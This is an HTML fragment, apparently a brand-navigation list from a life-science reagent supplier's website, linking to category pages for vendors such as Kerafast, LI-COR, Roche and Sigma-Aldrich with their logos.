                                         <li style="display: block;"> <a href="category-434-b356.html" rel="nofollow" title="Irvine Scientific"> <i></i><img src="data/brandlogo/1545028325410104920.png" width="102" height="36">Irvine Scientific </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b357.html" rel="nofollow" title="Innovative Research"> <i></i><img src="data/brandlogo/1545028373549698795.png" width="102" height="36">Innovative Research </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b358.html" rel="nofollow" title="Iduron"> <i></i><img src="data/brandlogo/1545028418981478558.png" width="102" height="36">Iduron </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b359.html" rel="nofollow" title="Ivy Fine Chemicals"> <i></i><img src="data/brandlogo/1545028497706735727.jpg" width="102" height="36">Ivy Fine Chemicals </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b360.html" rel="nofollow" title="Immundiagnostik"> <i></i><img src="data/brandlogo/1545029892558444953.png" width="102" height="36">Immundiagnostik </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b361.html" rel="nofollow" title="IBA-lifesciences"> <i></i><img src="data/brandlogo/1545029942009874970.png" width="102" height="36">IBA-lifesciences </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b362.html" rel="nofollow" title="JPT"> <i></i><img src="data/brandlogo/1545029998895660515.png" width="102" height="36">JPT </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b363.html" rel="nofollow" title="Jellagen"> <i></i><img src="data/brandlogo/1545030045875345999.png" width="102" height="36">Jellagen </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b364.html" rel="nofollow" title="Kerafast"> <i></i><img src="data/brandlogo/1545030093718320567.png" width="102" height="36">Kerafast </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b365.html" rel="nofollow" title="Klen Taq"> <i></i><img src="data/brandlogo/1545032779223513686.png" width="102" height="36">Klen Taq </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b366.html" rel="nofollow" title="Koma BioTech"> <i></i><img src="data/brandlogo/1545032835706924140.png" width="102" height="36">Koma BioTech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b367.html" rel="nofollow" title="Lee Biosolutions"> <i></i><img src="data/brandlogo/1545032885410317755.png" width="102" height="36">Lee Biosolutions </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b368.html" rel="nofollow" title="Lifecore"> <i></i><img src="data/brandlogo/1545032936791183349.png" width="102" height="36">Lifecore </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b369.html" rel="nofollow" title="LifeSensors"> <i></i><img src="data/brandlogo/1545032990469504840.png" width="102" height="36">LifeSensors </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b370.html" rel="nofollow" title="LKT Labs"> <i></i><img src="data/brandlogo/1545033034623304374.png" width="102" height="36">LKT Labs </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b371.html" rel="nofollow" title="Lucerna"> <i></i><img src="data/brandlogo/1545033077164115519.png" width="102" height="36">Lucerna </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b372.html" rel="nofollow" title="LaysanBio"> <i></i><img src="data/brandlogo/1545033128031268084.png" width="102" height="36">LaysanBio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b373.html" rel="nofollow" title="LI-COR"> <i></i><img src="data/brandlogo/1545033293812791662.png" width="102" height="36">LI-COR </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b374.html" rel="nofollow" title="Molecular Dimensions"> <i></i><img src="data/brandlogo/1545033366123426419.png" width="102" height="36">Molecular Dimensions </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b375.html" rel="nofollow" title="MatTek"> <i></i><img src="data/brandlogo/1545033414049625414.png" width="102" height="36">MatTek </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b376.html" rel="nofollow" title="Matreya"> <i></i><img src="data/brandlogo/1545033472065993725.png" width="102" height="36">Matreya </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b377.html" rel="nofollow" title="Medicalisotopes"> <i></i><img src="data/brandlogo/1545033683001825861.png" width="102" height="36">Medicalisotopes </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b378.html" rel="nofollow" title="Medimabs"> <i></i><img src="data/brandlogo/1545033769197134177.png" width="102" height="36">Medimabs </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b379.html" rel="nofollow" title="Milenia"> <i></i><img src="data/brandlogo/1545033868068382616.png" width="102" height="36">Milenia </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b380.html" rel="nofollow" title="Microsurfaces"> <i></i><img src="data/brandlogo/1545033937068332639.png" width="102" height="36">Microsurfaces </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b381.html" rel="nofollow" title="NovaMatrix"> <i></i><img src="data/brandlogo/1545034649181974710.png" width="102" height="36">NovaMatrix </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b382.html" rel="nofollow" title="Nanocomposix"> <i></i><img src="data/brandlogo/1545034702279997390.png" width="102" height="36">Nanocomposix </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b383.html" rel="nofollow" title="Nanopartz"> <i></i><img src="data/brandlogo/1545034756784509631.png" width="102" height="36">Nanopartz </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b384.html" rel="nofollow" title="NanoLight"> <i></i><img src="data/brandlogo/1545035084966239268.png" width="102" height="36">NanoLight </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b385.html" rel="nofollow" title="Nanoprobes"> <i></i><img src="data/brandlogo/1545035139074598472.png" width="102" height="36">Nanoprobes </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b386.html" rel="nofollow" title="Nbsbio"> <i></i><img src="data/brandlogo/1545035184607838266.png" width="102" height="36">Nbsbio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b387.html" rel="nofollow" title="NeoClone"> <i></i><img src="data/brandlogo/1545035254579691299.png" width="102" height="36">NeoClone </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b388.html" rel="nofollow" title="NIBSC"> <i></i><img src="data/brandlogo/1545035392258695494.png" width="102" height="36">NIBSC </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b389.html" rel="nofollow" title="Nordicbiosite"> <i></i><img src="data/brandlogo/1545035493757104136.png" width="102" height="36">Nordicbiosite </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b390.html" rel="nofollow" title="Origio"> <i></i><img src="data/brandlogo/1545035727077756690.png" width="102" height="36">Origio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b391.html" rel="nofollow" title="OptiGene"> <i></i><img src="data/brandlogo/1545035784316164891.png" width="102" height="36">OptiGene </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b392.html" rel="nofollow" title="OmmScientific"> <i></i><img src="data/brandlogo/1545035835578191854.png" width="102" height="36">OmmScientific </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b393.html" rel="nofollow" title="OceanNanoTech"> <i></i><img src="data/brandlogo/1545035904096946484.jpg" width="102" height="36">OceanNanoTech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b394.html" rel="nofollow" title="OakwoodChemical"> <i></i><img src="data/brandlogo/1545035958446430822.png" width="102" height="36">OakwoodChemical </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b395.html" rel="nofollow" title="Oxford Genetics"> <i></i><img src="data/brandlogo/1545036007623858338.png" width="102" height="36">Oxford Genetics </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b396.html" rel="nofollow" title="Panagene"> <i></i><img src="data/brandlogo/1545036114558817678.png" width="102" height="36">Panagene </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b397.html" rel="nofollow" title="Penlabs"> <i></i><img src="data/brandlogo/1545036168195891668.jpg" width="102" height="36">Penlabs </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b398.html" rel="nofollow" title="Phynexus"> <i></i><img src="data/brandlogo/1545036262524102987.png" width="102" height="36">Phynexus </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b399.html" rel="nofollow" title="Polyscience"> <i></i><img src="data/brandlogo/1545036347324303536.png" width="102" height="36">Polyscience </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b400.html" rel="nofollow" title="Polymersource"> <i></i><img src="data/brandlogo/1545036418790459990.jpg" width="102" height="36">Polymersource </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b401.html" rel="nofollow" title="ProChimia"> <i></i><img src="data/brandlogo/1545036505503473033.png" width="102" height="36">ProChimia </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b402.html" rel="nofollow" title="Proliantbiologicals"> <i></i><img src="data/brandlogo/1545036571784397892.png" width="102" height="36">Proliantbiologicals </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b403.html" rel="nofollow" title="Polyplus Transfection"> <i></i><img src="data/brandlogo/1545036643545774191.png" width="102" height="36">Polyplus Transfection </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b405.html" rel="nofollow" title="Pnabio"> <i></i><img src="data/brandlogo/1545036780525624356.png" width="102" height="36">Pnabio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b406.html" rel="nofollow" title="Revmab"> <i></i><img src="data/brandlogo/1545039123900413482.png" width="102" height="36">Revmab </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b407.html" rel="nofollow" title="ReliaTech"> <i></i><img src="data/brandlogo/1545039176117492855.png" width="102" height="36">ReliaTech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b408.html" rel="nofollow" title="Rpeptide"> <i></i><img src="data/brandlogo/1545039305581720232.png" width="102" height="36">Rpeptide </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b409.html" rel="nofollow" title="Reachbio"> <i></i><img src="data/brandlogo/1545039363873653150.png" width="102" height="36">Reachbio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b410.html" rel="nofollow" title="Rpicorp"> <i></i><img src="data/brandlogo/1545039437558586516.png" width="102" height="36">Rpicorp </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b411.html" rel="nofollow" title="Sage Science"> <i></i><img src="data/brandlogo/1545039535266692447.png" width="102" height="36">Sage Science </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b412.html" rel="nofollow" title="Salimetrics"> <i></i><img src="data/brandlogo/1545039606568684149.png" width="102" height="36">Salimetrics </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b414.html" rel="nofollow" title="Steraloids"> <i></i><img src="data/brandlogo/1545039707862938068.png" width="102" height="36">Steraloids </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b415.html" rel="nofollow" title="Tedpella"> <i></i><img src="data/brandlogo/1545039783937850772.jpg" width="102" height="36">Tedpella </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b416.html" rel="nofollow" title="Tetracore"> <i></i><img src="data/brandlogo/1545039838857514610.png" width="102" height="36">Tetracore </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b417.html" rel="nofollow" title="Teknova"> <i></i><img src="data/brandlogo/1545039886406959779.png" width="102" height="36">Teknova </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b418.html" rel="nofollow" title="Trilink"> <i></i><img src="data/brandlogo/1545039993752113502.png" width="102" height="36">Trilink </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b419.html" rel="nofollow" title="Tonbo Biosciences"> <i></i><img src="data/brandlogo/1545040045380654444.png" width="102" height="36">Tonbo Biosciences </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b420.html" rel="nofollow" title="USP (United States Plastic)"> <i></i><img src="data/brandlogo/1545040131083895837.png" width="102" height="36">USP (United States Plastic) </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b421.html" rel="nofollow" title="U-Protein Express"> <i></i><img src="data/brandlogo/1545040178252156517.png" width="102" height="36">U-Protein Express </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b422.html" rel="nofollow" title="Usascientific"> <i></i><img src="data/brandlogo/1545040245885156720.png" width="102" height="36">Usascientific </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b423.html" rel="nofollow" title="VisualProtein"> <i></i><img src="data/brandlogo/1545040292673704932.png" width="102" height="36">VisualProtein </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b424.html" rel="nofollow" title="Verichemlabs"> <i></i><img src="data/brandlogo/1545040342531415694.png" width="102" height="36">Verichemlabs </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b425.html" rel="nofollow" title="Viagenbiotech"> <i></i><img src="data/brandlogo/1545040992879192965.png" width="102" height="36">Viagenbiotech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b426.html" rel="nofollow" title="V＆P Scientific"> <i></i><img src="data/brandlogo/1545100251844670815.png" width="102" height="36">V＆P Scientific </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b427.html" rel="nofollow" title="Worthington"> <i></i><img src="data/brandlogo/1545100392247449816.png" width="102" height="36">Worthington </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b428.html" rel="nofollow" title="Ward's Science"> <i></i><img src="data/brandlogo/1545100463084161260.png" width="102" height="36">Ward's Science </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b429.html" rel="nofollow" title="Xona microfluidics"> <i></i><img src="data/brandlogo/1545100516160952644.png" width="102" height="36">Xona microfluidics </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b430.html" rel="nofollow" title="Xcessbio"> <i></i><img src="data/brandlogo/1545100611300382959.png" width="102" height="36">Xcessbio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b431.html" rel="nofollow" title="Zivic Intruments"> <i></i><img src="data/brandlogo/1545100654330557651.png" width="102" height="36">Zivic Intruments </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b432.html" rel="nofollow" title="ZeptoMetrix"> <i></i><img src="data/brandlogo/1545100714548537508.png" width="102" height="36">ZeptoMetrix </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b433.html" rel="nofollow" title="Annoron-安诺伦"> <i></i><img src="" width="102" height="36">Annoron-安诺伦 </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b434.html" rel="nofollow" title="Quantifoil"> <i></i><img src="data/brandlogo/1572138050941478111.png" width="102" height="36">Quantifoil </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b435.html" rel="nofollow" title="EMS"> <i></i><img src="data/brandlogo/1572140686939050341.png" width="102" height="36">EMS </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b440.html" rel="nofollow" title="EagleBio"> <i></i><img src="data/brandlogo/1665729716918792778.png" width="102" height="36">EagleBio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b442.html" rel="nofollow" title="MyBioSource"> <i></i><img src="data/brandlogo/1665730845338380792.jpg" width="102" height="36">MyBioSource </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b444.html" rel="nofollow" title="Zedira"> <i></i><img src="data/brandlogo/1665733463813063950.jpg" width="102" height="36">Zedira </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b445.html" rel="nofollow" title="达姆"> <i></i><img src="" width="102" height="36">达姆 </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b449.html" rel="nofollow" title="SvarLifeScience"> <i></i><img src="data/brandlogo/1701067307180265221.png" width="102" height="36">SvarLifeScience </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b452.html" rel="nofollow" title="BioLog Life Science"> <i></i><img src="" width="102" height="36">BioLog Life Science </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b456.html" rel="nofollow" title="源叶"> <i></i><img src="data/brandlogo/1744794063898418774.png" width="102" height="36">源叶 </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b92.html" rel="nofollow" title="Green Mountain Antibody"> <i></i><img src="data/brandlogo/1486983220113802049.jpg" width="102" height="36">Green Mountain Antibody </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b93.html" rel="nofollow" title="Haematologic Technologies"> <i></i><img src="data/brandlogo/1487395546027845120.jpg" width="102" height="36">Haematologic Technologies </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b94.html" rel="nofollow" title="IBI Scientific"> <i></i><img src="data/brandlogo/1487395560478519312.jpg" width="102" height="36">IBI Scientific </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b95.html" rel="nofollow" title="ICL(Immunology Consultants Laboratory)"> <i></i><img src="data/brandlogo/1486983667743376411.png" width="102" height="36">ICL(Immunology Consultants Laboratory) </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b7.html" rel="nofollow" title="Innova Biosciences"> <i></i><img src="data/brandlogo/1486983949954084184.png" width="102" height="36">Innova Biosciences </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b8.html" rel="nofollow" title="Invivogen"> <i></i><img src="data/brandlogo/1486984074941925887.png" width="102" height="36">Invivogen </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b43.html" rel="nofollow" title="IQ Products"> <i></i><img src="data/brandlogo/1427872072785840809.png" width="102" height="36">IQ Products </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b96.html" rel="nofollow" title="Kalen Biomedical"> <i></i><img src="data/brandlogo/1486984495902274528.jpg" width="102" height="36">Kalen Biomedical </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b61.html" rel="nofollow" title="Kamiya"> <i></i><img src="data/brandlogo/1458552577197758394.png" width="102" height="36">Kamiya </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b53.html" rel="nofollow" title="Life Diagnostics"> <i></i><img src="data/brandlogo/1487396450162996091.jpg" width="102" height="36">Life Diagnostics </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b46.html" rel="nofollow" title="Lunginnov"> <i></i><img src="data/brandlogo/1486985044332526435.jpg" width="102" height="36">Lunginnov </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b97.html" rel="nofollow" title="MBL"> <i></i><img src="data/brandlogo/1487396498818989913.jpg" width="102" height="36">MBL </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b55.html" rel="nofollow" title="Mediomics"> <i></i><img src="data/brandlogo/1486986969363243795.jpg" width="102" height="36">Mediomics </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b98.html" rel="nofollow" title="Merck-Millipore"> <i></i><img src="data/brandlogo/1486986184807423470.jpg" width="102" height="36">Merck-Millipore </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b54.html" rel="nofollow" title="Meridian"> <i></i><img src="data/brandlogo/1427873909340646301.png" width="102" height="36">Meridian </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b47.html" rel="nofollow" title="Metasystems"> <i></i><img src="data/brandlogo/1486986761482222162.jpg" width="102" height="36">Metasystems </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b48.html" rel="nofollow" title="Mirusbio"> <i></i><img src="data/brandlogo/1486987608467829197.jpg" width="102" height="36">Mirusbio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b99.html" rel="nofollow" title="Neo-Scientific"> <i></i><img src="data/brandlogo/1487396864073715120.jpg" width="102" height="36">Neo-Scientific </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b31.html" rel="nofollow" title="Nodics-Mubio"> <i></i><img src="data/brandlogo/1431416026846941535.png" width="102" height="36">Nodics-Mubio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b62.html" rel="nofollow" title="NSJ Bio"> <i></i><img src="data/brandlogo/1486988495018051887.jpg" width="102" height="36">NSJ Bio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b101.html" rel="nofollow" title="Optocell Technology"> <i></i><img src="data/brandlogo/1486988939934402164.gif" width="102" height="36">Optocell Technology </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b102.html" rel="nofollow" title="Peprotech"> <i></i><img src="data/brandlogo/1486989112694429408.jpg" width="102" height="36">Peprotech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b103.html" rel="nofollow" title="ProcartaPlex"> <i></i><img src="data/brandlogo/1486989516405339559.jpg" width="102" height="36">ProcartaPlex </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b35.html" rel="nofollow" title="Proimmune"> <i></i><img src="data/brandlogo/1427870917308842548.png" width="102" height="36">Proimmune </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b104.html" rel="nofollow" title="Prospecbio"> <i></i><img src="data/brandlogo/1486989816174533292.jpg" width="102" height="36">Prospecbio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b34.html" rel="nofollow" title="Prozyme"> <i></i><img src="data/brandlogo/1427870876312481491.png" width="102" height="36">Prozyme </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b105.html" rel="nofollow" title="Quidel"> <i></i><img src="data/brandlogo/1486990062136655803.jpg" width="102" height="36">Quidel </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b107.html" rel="nofollow" title="Repligen Corporation"> <i></i><img src="data/brandlogo/1486990435005304269.jpg" width="102" height="36">Repligen Corporation </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b108.html" rel="nofollow" title="Roche"> <i></i><img src="data/brandlogo/1487396566812048992.jpg" width="102" height="36">Roche </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b109.html" rel="nofollow" title="Sigma-Aldrich"> <i></i><img src="data/brandlogo/1486991502135432895.jpg" width="102" height="36">Sigma-Aldrich </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b110.html" rel="nofollow" title="SignalChem"> <i></i><img src="data/brandlogo/1486991691891350876.jpg" width="102" height="36">SignalChem </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b111.html" rel="nofollow" title="SMOBIO"> <i></i><img src="data/brandlogo/1486992014301331335.jpg" width="102" height="36">SMOBIO </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b51.html" rel="nofollow" title="SouthernBiotech"> <i></i><img src="data/brandlogo/1486992310580421293.jpg" width="102" height="36">SouthernBiotech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b112.html" rel="nofollow" title="Sterlitech Corporation"> <i></i><img src="data/brandlogo/1486992758760839554.jpg" width="102" height="36">Sterlitech Corporation </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
